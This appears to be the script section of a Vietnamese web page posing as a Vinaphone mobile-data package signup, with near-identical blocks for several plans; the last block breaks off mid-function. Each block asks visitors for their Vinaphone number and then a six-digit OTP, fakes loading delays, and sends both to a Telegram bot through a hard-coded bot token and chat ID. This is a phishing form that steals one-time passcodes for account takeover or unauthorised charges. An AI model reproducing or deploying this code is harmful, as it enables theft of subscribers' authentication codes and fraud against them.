        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("popupOverlay-6big200").style.display = "none";
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("send-otp-btn-6big200").disabled = false;
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "inline-block";
        document.getElementById("send-phone-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "none";
        document.getElementById("send-phone-text-6max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "inline-block";
        document.getElementById("send-otp-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "none";
        document.getElementById("send-otp-text-6max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-6t/389?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'block';
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6max200"]').value;
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6max200").style.display = "block";
                document.getElementById("popupOverlay-6max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("popupOverlay-6max200").style.display = "none";
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("send-otp-btn-6max200").disabled = false;
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "inline-block";
        document.getElementById("send-phone-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "none";
        document.getElementById("send-phone-text-12big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "inline-block";
        document.getElementById("send-otp-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "none";
        document.getElementById("send-otp-text-12big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-12t/439?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'block';
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big70"]').value;
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big70").style.display = "block";
                document.getElementById("popupOverlay-12big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("popupOverlay-12big70").style.display = "none";
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("send-otp-btn-12big70").disabled = false;
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "inline-block";
        document.getElementById("send-phone-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "none";
        document.getElementById("send-phone-text-12big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "inline-block";
        document.getElementById("send-otp-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "none";
        document.getElementById("send-otp-text-12big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-12t/420?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'block';
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big90"]').value;
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big90").style.display = "block";
                document.getElementById("popupOverlay-12big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("popupOverlay-12big90").style.display = "none";
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("send-otp-btn-12big90").disabled = false;
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "inline-block";
        document.getElementById("send-phone-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "none";
        document.getElementById("send-phone-text-12big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "inline-block";
        document.getElementById("send-otp-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "none";
        document.getElementById("send-otp-text-12big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-12t/441?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'block';
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big120"]').value;
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big120").style.display = "block";
                document.getElementById("popupOverlay-12big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
